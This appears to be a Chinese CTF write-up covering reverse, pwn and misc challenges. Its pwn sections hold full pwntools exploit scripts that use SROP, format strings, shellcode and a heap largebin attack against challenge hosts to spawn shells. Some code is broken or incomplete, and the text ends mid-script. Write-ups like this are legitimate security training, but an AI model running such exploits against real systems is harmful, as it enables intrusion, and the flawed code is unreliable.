str = 'f`vg\u007fvkXknxfznQv|gz|\u007f}c|G~bh{{x|\u007fVVFGX'cipher = ''for i in range(0,len(str)): cipher += chr(ord(str[i:i+1]) ^ i)key = ['a', 'p', 't', 'x', 'c', 'o', 'n', 'y']flag = ''for i in range(0,len(cipher)): if ((cipher[i] != '_') and (cipher[i] != '{') and (cipher[i] != '}')): if (cipher[i] < key[i % len(key)]): flag += chr((ord(cipher[i]) - ord(key[i % len(key)]) + 26) % 26 + 97) else: flag += chr((ord(cipher[i]) - ord(key[i % len(key)])) % 26 + 97) else: flag += cipher[i]print(flag)flag{ez_crypto_algorithm_reverse_haha}
Reverse 机器猫
使用pyinstxtractor解包反编译2.pyc
import turtle
def flyTo(x, y): turtle.penup() turtle.goto(x, y) turtle.pendown()def drawEye(): turtle.tracer(False) a = 2.5 for i in range(120): if not 0 <= i < 30: if 60 <= i < 90: a -= 0.05 else: a += 0.05 turtle.left(3) turtle.fd(a) else: turtle.tracer(True)def beard(): flyTo(-37, 135) turtle.seth(165) turtle.fd(60) flyTo(-37, 125) turtle.seth(180) turtle.fd(60) flyTo(-37, 115) turtle.seth(193) turtle.fd(60) flyTo(37, 135) turtle.seth(15) turtle.fd(60) flyTo(37, 125) turtle.seth(0) turtle.fd(60) flyTo(37, 115) turtle.seth(-13) turtle.fd(60)def drawRedScarf(): turtle.fillcolor("red") turtle.begin_fill() turtle.seth(0) turtle.fd(200) turtle.circle(-5, 90) turtle.fd(10) turtle.circle(-5, 90) turtle.fd(207) turtle.circle(-5, 90) turtle.fd(10) turtle.circle(-5, 90) turtle.end_fill()def drawMouse(): flyTo(5, 148) turtle.seth(270) turtle.fd(100) turtle.seth(0) turtle.circle(120, 50) turtle.seth(230) turtle.circle(-120, 100)def drawRedNose(): flyTo(-10, 158) turtle.fillcolor("red") turtle.begin_fill() turtle.circle(20) turtle.end_fill()def drawBlackdrawEye(): turtle.seth(0) flyTo(-20, 195) turtle.fillcolor("#000000") turtle.begin_fill() turtle.circle(13) turtle.end_fill() turtle.pensize(6) flyTo(20, 205) turtle.seth(75) turtle.circle(-10, 150) turtle.pensize(3) flyTo(-17, 200) turtle.seth(0) turtle.fillcolor("#ffffff") turtle.begin_fill() turtle.circle(5) turtle.end_fill() flyTo(0, 0)def drawFace(): turtle.forward(183) turtle.fillcolor("white") turtle.begin_fill() turtle.left(45) turtle.circle(120, 100) turtle.seth(90) drawEye() turtle.seth(180) turtle.penup() turtle.fd(60) turtle.pendown() turtle.seth(90) drawEye() turtle.penup() turtle.seth(180) turtle.fd(64) turtle.pendown() turtle.seth(215) turtle.circle(120, 100) turtle.end_fill()def drawHead(): turtle.penup() turtle.circle(150, 40) turtle.pendown() turtle.fillcolor("#00a0de") turtle.begin_fill() turtle.circle(150, 280) turtle.end_fill()def drawAll(): drawHead() drawRedScarf() drawFace() drawRedNose() drawMouse() beard() flyTo(0, 0) turtle.seth(0) turtle.penup() turtle.circle(150, 50) turtle.pendown() turtle.seth(30) turtle.fd(40) turtle.seth(70) turtle.circle(-30, 270) turtle.fillcolor("#00a0de") turtle.begin_fill() turtle.seth(230) turtle.fd(80) turtle.seth(90) turtle.circle(1000, 1) turtle.seth(-89) turtle.circle(-1000, 10) turtle.seth(180) turtle.fd(70) turtle.seth(90) turtle.circle(30, 180) turtle.seth(180) turtle.fd(70) turtle.seth(100) turtle.circle(-1000, 9) turtle.seth(-86) turtle.circle(1000, 2) turtle.seth(230) turtle.fd(40) turtle.circle(-30, 230) turtle.seth(45) turtle.fd(81) turtle.seth(0) turtle.fd(203) turtle.circle(5, 90) turtle.fd(10) turtle.circle(5, 90) turtle.fd(7) turtle.seth(40) turtle.circle(150, 10) turtle.seth(30) turtle.fd(40) turtle.end_fill() turtle.seth(70) turtle.fillcolor("#FFFFFF") turtle.begin_fill() turtle.circle(-30) turtle.end_fill() flyTo(103.74, -182.59) turtle.seth(0) turtle.fillcolor("#FFFFFF") turtle.begin_fill() turtle.fd(15) turtle.circle(-15, 180) turtle.fd(90) turtle.circle(-15, 180) turtle.fd(10) turtle.end_fill() flyTo(-96.26, -182.59) turtle.seth(180) turtle.fillcolor("#FFFFFF") turtle.begin_fill() turtle.fd(15) turtle.circle(15, 180) turtle.fd(90) turtle.circle(15, 180) turtle.fd(10) turtle.end_fill() flyTo(-133.97, -91.81) turtle.seth(50) turtle.fillcolor("#FFFFFF") turtle.begin_fill() turtle.circle(30) turtle.end_fill() flyTo(-103.42, 15.09) turtle.seth(0) turtle.fd(38) turtle.seth(230) turtle.begin_fill() turtle.circle(90, 260) turtle.end_fill() flyTo(5, -40) turtle.seth(0) turtle.fd(70) turtle.seth(-90) turtle.circle(-70, 180) turtle.seth(0) turtle.fd(70) flyTo(-103.42, 15.09) turtle.fd(90) turtle.seth(70) turtle.fillcolor("#ffd200") turtle.begin_fill() turtle.circle(-20) turtle.end_fill() turtle.seth(170) turtle.fillcolor("#ffd200") turtle.begin_fill() turtle.circle(-2, 180) turtle.seth(10) turtle.circle(-100, 22) turtle.circle(-2, 180) turtle.seth(170) turtle.circle(100, 22) turtle.end_fill() flyTo(-13.42, 15.09) turtle.seth(250) turtle.circle(20, 110) turtle.seth(90) turtle.fd(15) turtle.dot(10) flyTo(0, -150) drawBlackdrawEye()def main(): turtle.screensize(800, 6000, "#F0F0F0") turtle.pensize(3) turtle.speed(9) drawAll() turtle.penup() turtle.goto(100, -300) turtle.write("by peak", font=('Bradley Hand ITC', 30, 'bold'))if __name__ == "__main__": main()turtle.mainloop()print("fVJXNjE0ODBpM2RrZmNSVzYxNDgwaTNka01BSlVPe25oc20=")将fVJXNjE0ODBpM2RrZmNSVzYxNDgwaTNka01BSlVPe25oc20=解base64 逆转字符串 凯撒7
flag{HNCTFdw3b08416PKvydw3b08416PK}
Reverse 文件分析
修改33.cxx的代码,输出所有比较的值
#include "22.hxx"
#include <iostream>
#include <cstdlib>
using namespace std;
void error()
{
std::cout << "Wrong password" << std::endl;
std::exit(-1);
}
int pow(int x, int n)
{
int ret(1);
for (int i = 1; i <= n; ++i)
ret *= x;
return ret;
}
void check_password()
{
cout<<pow(I-----I,2) * pow(I-----------I,2) + (I---I)<<endl<<
pow(I-------I,2) * pow(I-----I,4) - (I---I)<<endl<<
(pow(pow(I-------I,2) * pow(I-----I,3) - (I---I),2) - (I-----I)*(I-------I))<<endl<<
pow((o-------o
| !
! !
! !
o-------o).A,2) * (I-----I)+(I---I)<<endl
<<pow((o-----------o
| !
! !
! !
o-----------o).A,2)+(I---I)<<endl<<
(pow((o-------------o
| !
! !
! !
o-------------o).A,2)-(I---I))*(I-----I)*pow(I-------I,2)<<endl<<
(o-----------o
|L \
| L \
| L \
| o-----------o|!
o | !
L | !
L | !
L| !
o-----------o).V*pow(I-----I,2) - pow((o-------o
| !
! !
o-------o).A,2) + (I---I)<<endl<<
(o-----------o
|L \
| L \
| L \
| L \
| L \
| o-----------o
| ! !
o | !
L | !
L | !
L | !
L | !
L| !
o-----------o).V - (I-----I)<<endl<<
(o---------------------o
|L \
| L \
| L \
| L \
| L \
| L \
| L \
| L \
| o---------------------o
| ! !
! ! !
o | !
L | !
L | !
L | !
L | !
L | !
L | !
L | !
L| !
o---------------------o).V*(pow(I-------I,2) + (I-----I)) + pow(I-----I,6)<<endl<<
(o---------o
|L \
| L \
| L \
| L \
| o---------o
| ! !
! ! !
o | !
L | !
L | !
L | !
L| !
o---------o).V*(I-------I)*pow(I-----I,4)-(I---I)<<endl<<
(o-----------o
|L \
| L \
| L \
| L \
| L \
| o-----------o
| ! !
o | !
L | !
L | !
L | !
L | !
L| !
o-----------o).V*pow(I-------I,3) - (I-----------I)*((I-----I)*(I-----------I)+(I---I))<<endl<<
(o-------------o
|L \
| L \
| L \
| L \
| L \
| o-------------o
| ! !
o | !
L | !
L | !
L | !
L | !
L| !
o-------------o).V-(I-----------I)<<endl<<
"w"<<endl;
}
int main()
{
check_password();
std::cout << "Correct password! It's your flag, bruh" << std::endl;
}Python写代码Z3求解即可
from z3 import *
I = 1o = 0L = 0
password = [Int(f'p{i}') for i in range(12)]
solver = Solver()
solver.add(And([p >= 0 for p in password]))solver.add(And([p <= 255 for p in password]))solver.add(password[0] + password[1] == 101)solver.add(password[1] + password[2] == 143)solver.add(password[0] * password[2] == 5035)
solver.add(password[3] + password[5] == 163)solver.add(password[3] + password[4] == 226)solver.add(password[4] * password[5] == 5814)
solver.add(password[7] + password[8] == 205)solver.add(password[6] + password[8] == 173)solver.add(password[6] * password[7] == 9744)
solver.add(password[9] + password[10] * password[11] == 5375)solver.add(password[10] + password[9] * password[11] == 4670)solver.add(password[9] + password[10] ==205)
if solver.check() == sat: model = solver.model() solution = ''.join(chr(model[p].as_long()) for p in password) print("flag{", solution, "}", sep="")else: print("error")flag{50_pr3TtY_n0}
Reverse CSMazeee
用ida打开发现有,net壳,用De4Dot ToolKit脱壳,因为有net壳,所以将脱壳后的直接丢到dnspy里

这里看到需要点100次生成迷宫地图

这个array存放迷宫,在mazemake最后面下断点动调100下,在内存中提取迷宫

00******0000
0000000**0
***000
100*0000
**0****0
****00000000
rdrrrrrddrruuurrrdddddllllllluull
输入走一遍迷宫即可得到flag

fIag{4DC8EF9E2B5CABD955DC18BBC6A35B16}
Pwn ASM

先查一下保护
拖进Ida看一下

非常简单的程序,直接看到了后门
直接在rsp输入,然后栈溢出,将rax输入为0x15,使用srop
`from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def debug():
gdb.attach(p)
def get_addr():
return u64(p.recvuntil(b’\x7f’)[-6:].ljust(8, b’\x00’))
context(os=‘linux’, arch=‘amd64’, log_level=‘debug’)
p= remote(‘101.200.58.4’,10001)
elf = ELF(’./pwn’)
sigFrame=SigreturnFrame()
sigFrame.rax=59
sigFrame.rdi=0x40200A
sigFrame.rsi=0x0
sigFrame.rdx=0x0
sigFrame.rip=0x40102D
payload =p64(0x40103D)+ p64(0x401034)+p64(0x401030)+ p64(0x401034)+p64(0x401030)+ p64(0x401034)+p64(0x401030)+ p64(0x401034)+p64(0x40102D)+flat(sigFrame)
p.sendline(payload)
p.interactive()`
flag{7b74f714-cb8e-46b9-b799-e9a957f6e32f}
Pwn ret
先查保护

Ida看一下

Output函数存在格式化字符串漏洞,直接爆破read 0x10引发溢出

因为栈是可执行的,所以直接ret到栈上
`from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def debug():
gdb.attach(p)
def get_addr():
return u64(p.recvuntil(b’\x7f’)[-6:].ljust(8, b’\x00’))
context(os=‘linux’, arch=‘amd64’, log_level=‘debug’)
p = remote(“101.200.58.4”, 10004)
libc = ELF(”./libc.so.6”)
elf = ELF(’./ret’)
payload = b”%6$p”
dbg()
sa(b”ask?“,payload)
rl(b”0x”)
stack = p.recv(12)
stack = int(stack,16)
print(“stack -> “,hex(stack))
rsp_stack = stack - 0x100 - 0x70
rl(b”ok,“)
num = rl(b” ”)[:-1]
num = int(num)
print(hex(num))
if num > 0x90:
shellcode = asm(shellcraft.sh())
payload = shellcode.ljust(124,b”\xff”) + p32(0x100)
payload += p64(stack-0x1000) + p64(rsp_stack)
sla(b”number”,payload)
inter()`
flag{42dbb41a-3a3a-4f92-8066-034b4f0085d5}
Pwm normal pwn
先查保护
Ida打开

发现有uaf漏洞,有一个限制大小的malloc申请****
这里只能使用largbin attack,直接打mp_,然后释放进tcache,因为pie没改,所以将改freegot为system拿shell
`from pwn import *
FILENAME=’../pwn17’
elf=ELF(FILENAME)
libc=elf.libc
p = remote(“101.200.58.4”,2222)
def command(option):
p.recvuntil(b’>‘)
p.sendline(bytes(str(option),‘utf-8’))
def create(idx,Size):
command(1)
p.recvuntil(b’Index’)
p.sendline(bytes(str(idx),‘utf-8’))
p.recvuntil(b’Size’)
p.sendline(bytes(str(Size),‘utf-8’))
def free(id):
command(2)
p.recvuntil(b’Index’)
p.sendline(bytes(str(id),‘utf-8’))
def edit(id,Content):
command(3)
p.recvuntil(b’Index’)
p.sendline(bytes(str(id),‘utf-8’))
p.recvuntil(b’Content’)
p.send(Content)
def show(id):
command(4)
p.recvuntil(b’Index’)
p.sendline(bytes(str(id),‘utf-8’))
create(0,0x510)
create(1,0x510)
create(2,0x500)
free(0)
show(0)
libc_addr=u64_fix(p)
libcbase=libc_addr-0x1f6cc0
dir(‘libcbase’)
create(3,0x530)
free(2)
fd=0x1f70f0+libcbase
mp=libcbase+0x1f63a0+0x8
edit(0,p64(fd)+p64(0)*2+p64(mp-0x20))
create(4,0x530)
free(4)
target=0x4040e0
edit(0,b’\x00’*0x80+p64(target))
create(5,0x530)
edit(5,p64(0x404000))
system_addr=libcbase+libc.symbols[‘system’]
edit(0,p64(system_addr))
edit(4,b’/bin/sh\x00’)
free(4)
p.interactive()`
flag{06c62ef8-66f9-48f7-9f7d-1d0a17411d1a}
Pwn no fmtstr
先查保护

ida打开发现是Arm程序
看到了程序后门
并且看到show函数有fmt漏洞,无限制并且有多个指针可以作为跳板利用,直接指向ret的返回地址,然后修改返回地址控制rip
`from pwn import *
context.arch=‘aarch64’
p = remote(‘101.200.58.4’,5555)
p.recvuntil(‘rr ‘)
stderr = int(p.recvline(),16)
print(‘stderr:‘,hex(stderr))
def add(idx,size):
p.sendlineafter(‘e: ’, str(ord(‘a’)))
p.sendlineafter(‘x: ‘,str(idx))
p.sendlineafter(‘ze: ‘,str(size))
def edit(idx,data):
p.sendlineafter(‘e: ’, str(ord(‘e’)))
p.sendlineafter(‘x: ‘,str(idx))
p.sendafter(‘t: ‘,data)
def show(idx):
p.sendlineafter(‘e: ’, str(ord(‘s’)))
p.sendlineafter(‘x: ‘,str(idx))
def generate_fmt_addr16_pre(addr):
if addr==0:
return ‘%29hn’
return payload
def generate_fmt_addr16(addr):
if addr==0:
return ‘%65hn’
return payload
def change_addr16(addr):
edit(0, generate_fmt_addr16(addr&0xffff))
show(0)
def pwn():
add(0,0x100)
edit(0,‘%8p.’)
show(0)
p.recvuntil(‘t: ‘)
stack = int(p.recvuntil(’.’)[:-1],16)-0x18
base_addr = int(p.recvuntil(’.’)[:-1],16)-0xea0
print(‘stack:‘,hex(stack))
print(‘base_addr:‘,hex(base_addr))
edit(0, generate_fmt_addr16_pre(stack&0xffff))
show(0)
change_addr16(base_addr+0xd40)
p.interactive()
pwn()`
flag{252ef11b-3721-436d-b41b-8e86808d27f1}
Misc 信息安全大赛的通知
flag就在文档里,但是字体被调整成了白色
flag{HNCTF9090AS9nbg87600hn77hn88}
Misc 编码转换
编码1:++++++++[>>++>++++>++++++>++++++++>++++++++++>++++++++++++>++++++++++++++>++++++++++++++++>++++++++++++++++++>++++++++++++++++++++>++++++++++++++++++++++>++++++++++++++++++++++++>++++++++++++++++++++++++++>++++++++++++++++++++++++++++>++++++++++++++++++++++++++++++<<<<<<<<<<<<<<<<-]>>>>>>>++++++.>----.<-----.>-----.>-----.<<.+.<<<+++++++.------.>>>+.+.---.<<<.
编码2:([](!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+([](!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]]+[+!+[]]
编码3:Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!
Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook!
Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook?
Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook.
Ook! Ook. Ook! Ook. Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook!
Ook! Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook! Ook. Ook? Ook.
编码一是Brainfuck 编码二是js 直接丢浏览器的控制台就行,编码三是Ook!
flag{ab71cda1b495e13b3f21f6fd50221978}
Misc Bluetooth
用Wireshark打开流量包 字符串搜索flag可以找到三个流量包,将这三个流量包16进制复制到010中去点多余的部分可以得到一个压缩包,流量包里可以看到zip的文件头504b00304 还有压缩了flag.txt和key
解压压缩包可以得到flag.txt 和 key

flag.txt:10004583275926070044326083910251708233320797779355779208703097816305188140191914132269450797
key:5216294695211820293806247029887026154798297270637676463374801674229881314620340407569315152
转16进制后异或即可得到flag
`flag = 10004583275926070044326083910251708233320797779355779208703097816305188140191914132269450797
key = 5216294695211820293806247029887026154798297270637676463374801674229881314620340407569315152
flag_hex = hex(flag)[2:]
key_hex = hex(key)[2:]
使 key_hex 和 flag_hex 的长度相同,进行零填充
max_length = max(len(flag_hex), len(key_hex))
flag_hex = flag_hex.zfill(max_length)
key_hex = key_hex.zfill(max_length)
使用 bytes.fromhex 转换为字节
flag_bytes = bytes.fromhex(flag_hex)
key_bytes = bytes.fromhex(key_hex)
进行逐字节的异或操作
